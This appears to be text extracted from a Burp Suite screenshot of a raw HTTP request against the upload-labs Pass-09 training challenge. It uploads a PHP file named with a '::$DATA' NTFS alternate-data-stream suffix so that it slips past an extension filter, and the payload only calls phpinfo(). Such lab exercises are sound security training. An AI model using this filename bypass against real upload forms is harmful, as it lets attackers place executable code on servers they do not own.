 Pretty Raw Hex
1 POST /upload-labs/Pass-09/index.php HTTP/1.1
2 Host: 192.168.100.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6493482931203
8 Content-Length: 360
9 Referer: http://192.168.100.7/upload-labs/Pass-09/index.php
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------6493482931203
14 Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA"
15 Content-Type: application/octet-stream
16
17 <?php
18
19 // 输出 PHP 配置信息
20
21 phpinfo();
22
23 ?>
24 -----------------------------6493482931203
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 -----------------------------6493482931203--
29